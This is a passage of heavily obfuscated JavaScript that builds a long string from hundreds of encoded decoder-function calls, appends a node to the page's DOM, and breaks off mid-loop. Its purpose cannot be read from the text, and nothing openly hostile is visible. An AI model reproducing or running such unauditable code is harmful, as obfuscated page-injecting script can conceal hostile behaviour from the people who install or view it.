,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let 